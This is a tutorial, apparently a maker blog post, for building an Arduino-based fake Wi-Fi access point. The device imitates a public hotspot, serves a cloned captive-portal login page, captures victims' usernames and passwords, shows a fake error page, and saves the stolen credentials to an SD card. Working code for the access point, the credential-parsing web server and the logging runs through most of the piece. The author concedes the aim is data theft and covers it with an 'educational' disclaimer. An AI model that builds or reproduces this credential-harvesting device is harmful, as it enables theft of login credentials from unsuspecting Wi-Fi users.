AP Faker: Arduino project
The purpose of this educational project is to create a fake Access Point that can blend in alongside a public Access Point.

I started this project almost for fun, to satisfy my passion for knowing, deepening and studying new topics and technologies. Although the target and the output of this project will be oriented to illegal activities, such as the theft of computer data, I do not take any responsibility for the use that will be made of this tutorial, this tutorial is for purely educational and cybersecurity training purposes.
The purpose of this project is to create an AP Faker (a Fake Access Point) that can blend in alongside a public AP to which unsuspecting users can connect thinking of using one of the officers that are normally available in public places such as airports, centers shops, restaurants or any other public establishment where Free WiFi is available.
However, we are talking about such a stupid and trivial attack, that it is difficult to believe that there will be many unwary who will trust your AP Faker, perhaps noticing small differences from the original and reporting the anomalous AP to the Free WiFi manager... don't say I didn't warn you.
Logic and Components
Let's take a look at the logic, the components and some schemes to approach the behaviors of the device we are going to develop.
The logic is relatively simple, but let's first see how these Free WiFi systems work (in which, just to say it, we are all convinced that we can navigate outside of any identification, but on the contrary, we release much more information than we believe). Normally, in Free WiFi places, you can freely connect to an unencrypted, i.e. open, AP (Access Point) without a password. At the first attempt to browse or use the internet, we are shown a web page (normally) in which we are asked to enter our username and password (for users who have already registered) or to create (free of charge) a new account for future use as well. This registration will be valid for all APs available in that distributor's Free WiFi location. Our attack will focus on the users already registered, trying to steal those credentials, making the user believe that he is authenticating himself as always.
So, the steps we will have to carry out will be:
- activate an AP with a name similar to one of those already available in the location with the chosen Free WiFi (for example if the SSIDs are of the format "<location name> Guest WiFi #" where the # identifies a consecutive number, it will suffice to identify the AP with the highest number and create one with the next available number)
- wait for an unsuspecting user to connect, thinking they are connecting to one of the system's access points
- show the authentication page (previously captured from the original AP and reproduced ad hoc) for the sole purpose of user recognition
- record the credentials provided by the victim
- provide an error page informing the user that there are connectivity problems on that specific AP and to try to use another of the available APs (of course, unless more advanced devices, such as laptops and others, using the electronic components that I used, I did not have internet access to provide to the user, as the WiFi is used to generate the AP Faker)
Further alternative flows should also be considered, such as the registration of a new user, whose link should be available on the authentication page. Also, in this case, the answer must be the error page, useless at this level to allow the registration of a new user to a system to which we will not have access anyway, so we let the user register regularly and then hope that one day falls into our clutches (obviously a joke).


Arduino MKR 1010 (AP + WS)
https://store.arduino.cc/products/arduino-mkr-wifi-1010?selectedStore=eu
Let's take a look at the core component of this project. This is the Arduino MKR WiFi 1010 microcontroller, a board equipped with a WiFi device that allows wireless connectivity. The device is relatively small and compact and its simplicity of programming through the Arduino IDE interface greatly simplifies the developer's work. Also attached at the bottom of the article you will find links to the manufacturer's website for more information and insights. Let's see how we are going to use the module.
The AP Faker
https://www.arduino.cc/en/Guide/MKRWiFi1010/web-server-ap-mode
One of the two activities that this small but powerful device will have to carry out will be to create an Access Point (or HotSpot) to which other devices (such as mobile phones, notebooks, or other) can connect. Let's see immediately the section of code necessary to implement this functionality.
Setup of the AP
The module to be included for the use of the WiFi functions is WiFiNINA.h, immediately after initializing the SSID (the name of our WiFi network) and the password to be used for WEP encryption (if left blank as in the example, the network will be an open public network). The variable status is set with the initial value of the status of the WiFi module, it will change during use according to the use.
#include <WiFiNINA.h>
char ssid[] = "yourNetwork";
char pass[] = "";

int status = WL_IDLE_STATUS;We then perform a check of the WiFi module and the firmware version (if the first returns an error code it will be necessary to stop, while it will be enough to give a warning if the device firmware is not updated).
  if (WiFi.status() == WL_NO_MODULE) {
    Serial.println("Communication with WiFi module failed!");
    // don't continue
    while (true);
  }

  String fv = WiFi.firmwareVersion();
  if (fv < WIFI_FIRMWARE_LATEST_VERSION) {
    Serial.println("Please upgrade the firmware");
  }
At this point it is finally possible to start the Access Point, always taking care to check any error code to block the process, since the rest of the program would not work.
  status = WiFi.beginAP(ssid, pass);
  if (status != WL_AP_LISTENING) {
    Serial.println("Creating access point failed");
    // don't continue
    while (true);
  }
Loop block code
Once you have finished initializing the WiFi module, you just need to regularly check some activities on the device. Just check if the previously saved status of the WiFi module has changed, in this case, we will have the possibility to identify any device that has connected or disconnected.
  if(status != WiFi.status()) {
    // it has changed update the variable
    status = WiFi.status();

    if(status == WL_AP_CONNECTED) {
      // a device has connected to the AP
      Serial.println("Device connected to AP");
    } else {
      // a device has disconnected from the AP, and we are back in listening mode
      Serial.println("Device disconnected from AP");
    }
  }
In the code that you will find in the repository, this section has been enriched, allowing you to select a set of different parameters, to emulate different Access Points.
The Web Server
The first part of the Faker is ready to receive the devices of the unsuspecting who believe they are connecting to a public network to surf. At this point, we add what is normally the standard behavior of the Access Point; a Web Server on which to authenticate before surfing.
The initialization of a Web Server on port 80…
WiFiServer server(80);...that we will start during the setup phase...
server.begin();...and that we will manage in the micro-controller loop. The management of a Web Server with Arduino modules (I have not investigated if there was anything better among the libraries available, but it could), is not, as it were, so user-friendly. The cycle is based on checking the requests that the different connected clients send. The server checks for the presence of a client and then cycles through the data sent by that client as long as the connection is active, based on the data received, the server will respond to that client by sending the lines that form the requested page. Honestly, I found myself in difficulty in the management of this type, not exactly suited to the needs, but I had to adapt, partially optimizing the code. However, I believe I can do even better, especially in the management of clients which in my opinion could lead to a degradation of performance, due to a delay in the management of requests in a case of competition if there are a large number of clients.
  WiFiClient client = server.available();   // listen for incoming clients
  if (client) {                             // if you get a client,
    String currentLine = "";                // make a String to hold incoming data from the client
    while (client.connected()) {            // loop while the client's connected
      if (client.available()) {             // if there's bytes to read from the client,
        char c = client.read();             // read a byte, then
        if (c == '\n') {                    // if the byte is a newline character
          // if the current line is blank, you got two newline characters in a row.
          // that's the end of the client HTTP request, so send a response:
          if (currentLine.length() == 0) {
            ProvideLogInPageToClient(client, "LOGIN PAGE for " + String(currentAPFaker.ssid));
            break;
          }
          else {      // if you got a newline, then clear currentLine:
            currentLine = "";
          }
        }
        else if (c != '\r') {    // if you got anything else but a carriage return character,
          currentLine += c;      // add it to the end of the currentLine
        }
        if (currentLine.endsWith("POST /L")) {
          String credential = "";
          while ((c = client.read()) != 255)
          {
            if (c != '\n')
              credential += c;
            else
              credential = "";
          }
          credential.replace("uname=", "");
          credential.replace("&psw=", ":");
          […]
          ProvideErrorPageToClient(client, "We're sorry there was a problem logging in.<br />Try again later or connect to another Access Point among those available.");
          break;
        }
        if (currentLine.endsWith("GET /R")) {
          ProvideErrorPageToClient(client, "We're sorry there was a problem.<br />The registration page is currently unavailable.<br />Please try again later or connect to another Access Point among those available.<br />We apologize for the inconvenience.");
          break;
        }
        if (currentLine.endsWith("GET /F")) {
          ProvideErrorPageToClient(client, "We're sorry there was a problem.<br />The credentials recovery page is currently unavailable.<br />Please try again later or connect to another Access Point among those available.<br />We apologize for the inconvenience.");
          break;
        }
      }
    }
    // close the connection:
    client.stop();
As you can see from the code, the construction of the request is done by reading from the client stream, I tried to simplify it by reading line by line (find the commented code in the attached repository), but I ran into buffer problems that blocked the entire process (I think I will have the opportunity to go back to it in a second release anyway). The functions for returning HTML pages are essentially two, the login page and the error page, which can be customized by means of a message. At the moment they are raw pages, but they must be customizable with the same style as the real pages of the provider you want to emulate. The identification of the request occurs through the directive "method" and "request page" of the request header, then a "GET /F" identifies the request to the "Forgot password" page, while a "GET /R" is to the page registration (obviously both will return the error page). Any other request will be redirected to the login page, while a POST to page /L ("POST /L"), which will contain the credentials entered on the login page, will first be processed to recover the user and password and then the login page will be returned. error. The credentials, retrieved from the authentication form, are placed at the end of the request, the request term is identified by the 255 characters. It will therefore be sufficient to cycle through the data read by the client and reset a string to each new character, while we will add all the characters to the string until we find the output character 255, at which point the username and password pair will be contained in the string.


Display
https://www.amazon.it/gp/product/B07D9H83R4/


In order to control and check the status of the device and the activities it will perform, I decided to equip my AP Faker with a display. The display I chose for my little device is an OLED based on four-pin I2C technology: GND, VCC, SCL and SDA. The connection to the Arduino microcontroller is relatively simple, there is almost no possibility of making a mistake. As can be seen from the images, the four-wire cable allows you to connect the four pins of the display, with the relative pins of the Arduino, where the SDA and SCL connectors (relatively pins 11 and 12) are already available, the GND is connected just as easily, while the VCC, which supports 3.3 to 5 volts, I would suggest connecting it to MKR's 5V power supply.
The code
https://github.com/adafruit/Adafruit-GFX-Library
After a long time spent struggling with the libraries suggested by the tutorial that came along with the displays (u8glib, which I couldn't get to work), I opted for a more personal solution also suggested by those who had bought the same component before me (probably, ran into my own problems): the Adafruit libraries, easily addable from the Arduino IDE interface. First of all the necessary includes (you can avoid some of these libs probably).
#include <Adafruit_GFX.h>
#include <Adafruit_GrayOLED.h>
#include <Adafruit_SPITFT.h>
#include <Adafruit_SPITFT_Macros.h>
#include <gfxfont.h>

#include <Adafruit_SSD1306.h>
#include <splash.h>
Start creating the reference to the display device.
Adafruit_SSD1306 display = Adafruit_SSD1306(128, 32);The setup code is also very simple.
display.begin(SSD1306_SWITCHCAPVCC, 0x3C); // Address 0x3C for 128x32Finally, the code that draws or writes on the display itself, for simplicity, having to manage a couple of lines on the display, I opted for the creation of a function that would allow you to write the two lines in a simple way, the management of the content to be displayed is instead a little more complex and will be explained shortly.
void DrawDisplay(String rowOne, String rowTwo){
  display.clearDisplay();
  display.display();
  display.setTextSize(2);
  display.setTextColor(WHITE);
  display.setCursor(0,0);
  display.print(rowOne);
  display.setCursor(actualPos,17);
  display.print(rowTwo);
  display.setCursor(0,0);
  display.display();
}
Manage the device
We have seen so far how simple it is to use Arduino components, but now let's try to get to the bottom of the logic of the device itself that we are going to build and how the display (and other components) will help us in the complicated activity of using all the assembled. In devices like this, where you do not have a computer equipped with a keyboard, mouse and a very large warning and where the operating logic is composed of a setup section performed only once and a continuous loop in which to process your information and react accordingly, the most suitable logic to adopt is a "state" logic. To this end, I report a diagram that will identify the various states and the possible actions that can be carried out in each of them.
From the image shown it is almost immediately understood that our device will be equipped with three buttons (the section that we will see in detail later) that will allow you to scroll through a list of actions or data and confirm an action or exit the current section. The states of the device will therefore be four:

· HOME: In this state, the AP Faker is not yet active and it will be possible to choose it from a pre-set list.
· ACTIVE: Following the selection of the AP it will be possible to stop it, view the statistics on the device activity or the records of the credentials registered up to that moment.
· STATUS: In the status information such as the number of credentials registered up to that moment, the number of clients currently connected and the number of total connections received since the start of the AP will be available.
· RESULT: Here it will be possible to have a quick look at the records recorded up to that moment.
In each state, the two lines will respectively display the section title and/or the action that can be performed, while the second line will display the information that can be scrolled through the arrow keys. The confirmation key will activate the specific functionality or return the device to its previous state.
All the logic to implement this behavior is reported in the repository in the DisplayMgr.h file, implemented with a series of arrays that identify states and possible actions or data recorded during use. I'm not going to describe it in detail here, it's clear enough thanks to the relatively explanatory variable names. As usual, I tried to combine and parameterize the functions as much as possible, these will perhaps be the most complex parts of code, but it is my programming style and I have already found myself very limited in the possibilities of the language that normally (especially in the environment desktop) offers really immense potential (I love the C language more than any other language), but which is perhaps not optimized here.

Buttons Panel
We have therefore seen that we need three buttons that allow us to control the device. There are several ways to connect the three buttons to the Arduino device, the simplest one involves connecting each button to a different pin, but it seemed to me a not strictly optimized mode. So I looked for different ways to make the connection and I found an interesting article explaining more methodologies (https://www.the-diy-life.com/multiple-push-buttons-on-one-arduino-input/). I opted for the last one, the one in which resistors of the same value are used.

The basic concept is to measure the power at the pin at the moment in which a button is activated (pressed), which will let more or less current flow depending on the position in the series in which it is located (the current at the first button will have to pass only one resistance, while the last will have to go through three, which will make the voltage much lower than the first). Let's see how to measure this voltage from the code.
int buttonPin = A1;
enum ACTIONS {
  ACT_NONE = 0,
  ACT_UP,
  ACT_CONFIRM,
  ACT_DOWN
};
I have enumerated the actions (the three buttons) in order to manage them better. The buttonPin set to A1 indicates the pin on the Arduino I connect the buttons.
After carrying out some tests, I checked the impedances at the pin after pressing each button; the result was an impedance between 300 and 320 (in the Arduino references they mean it as temperature) for the "UP" button, between 620 and 640 for the “confirm/back” button and 1020 and 1025 for the "DOWN" button.
ACTIONS Action(){
  float temp = analogRead(buttonPin);

  // 300 - 320 = UP button
  // 620 - 640 = MIDDLE button
  // 1020 - 1025 = DOWN button
  bool b1 = (temp > 300 && temp < 320);
  bool b2 = (temp > 620 && temp < 640);
  bool b3 = (temp > 1020 && temp < 1025);

  // check if all the button are released
  // in that case unset the pressed button flag
  // and return the NO ACTION
  if (!b1 && !b2 && !b3){
    delay(250);
    buttonPressed = false;
    return ACT_NONE;
  }
  // if there's one button pressed
  // return no action (before proceed with a new
  // action need to release the oldest one)
  if (buttonPressed){
    return ACT_NONE;
  }
  // Can prooced to set the state of the pressed
  // button and return the relative action to accomplish
  buttonPressed = true;
  return ((b1) ? ACT_UP : ((b2) ? ACT_CONFIRM : ACT_DOWN));
}
The rest of the code checks the current state of the buttons, adds a slight delay for the management of the reading from the pin and makes sure that the button is pressed only once. Therefore, it also considers a possible previous state, in order to return an involuntary pressure of the key. Below I insert a truth table that will help to better understand the various states for the enhancement of the button.

Log and Save data

Our device is therefore able to capture the credentials of the unfortunate who unsuspecting will connect to it, but when this turns off the data will be lost and all the work done will have been useless. Therefore, we equip the device with a storage system in which to save both the recovered credentials and the device log that we would normally send to the serial port and display with the Arduino IDE, but when we go around the city, we will not have it available. The device in question is none other than a micro-SD card reader.


Also in this case the connection of the components is relatively simple. The SD reader is equipped with six pins and on the back, there are the words of each pin, in order to connect them to the Arduino in the correct way.

The first two pins (GND and VCC) are dedicated to the power supply of the component and must be connected relative to the ground and to the power supply of the Arduino. The next three pins respectively control the input and output of the component (MISO and MOSI) and the Serial Clock (SCK), these each have a dedicated pin on the Arduino, so there can be no errors in the connection. As for the last pin (CS), it is the only one on which you will have some freedom of choice and it will be the one that in the code you will have to identify during the initialization of the component, in my example, I connected it to pin 6 of the Arduino.
All that remains is to write a few lines of code to activate and then read and write the micro-sd.
#include <SD.h>

#define SD_PIN 6

void SDSetup() {
  if (!SD.begin(SD_PIN))
    return;
  SDAvailable = true;
}
Once you have defined the CS pin on which you have connected your component, just use the standard Arduino library to initialize it.
  if (!SDAvailable)
    return;
  RTCZero rtc;
  String partialFileName;
  partialFileName = String(rtc.getHours()) + String(rtc.getMinutes()) + String(rtc.getSeconds());
  log_file_name = String(partialFileName) + ".log";
